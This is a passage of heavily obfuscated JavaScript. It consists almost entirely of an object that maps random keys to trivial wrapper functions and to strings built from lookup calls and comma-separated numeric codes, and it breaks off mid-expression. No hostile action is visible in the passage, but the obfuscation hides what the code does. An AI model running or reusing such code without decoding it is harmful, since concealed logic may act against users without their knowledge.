_0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return 